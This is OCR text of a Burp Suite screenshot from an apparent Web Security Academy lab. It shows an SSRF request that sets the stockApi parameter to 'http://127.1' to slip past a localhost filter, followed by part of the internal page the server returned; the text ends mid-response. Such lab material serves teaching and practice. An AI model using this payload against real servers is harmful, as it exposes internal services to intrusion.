 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0adf002903962804c16fb73100d700a2.web-security-academy.net
3 Cookie: session=Lf0o5K1PsqRpYqcehDtwgsbDolumZTNp
4 Content-Length: 21
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net/produ
ct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1
Response
Pretty Raw Hex Render \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/45.jpg">
59 <h3>
ZZZZZZ Bed - Your New Home Office
</h3>
60 <img src="/resources/images/rating4.png">
61 $80.64
62 <a class="button" href="/product?productId=1">
View details
</a>
63 </div>
64 <div>
65 <img src="/image/productcatalog/products/23.jpg">
66 <h3>
Sprout More Brain Power
</h3>
67 <img src="/resources/images/rating4.png">
68 $58.55
69 <a class="button" href="/product?productId=2">
View details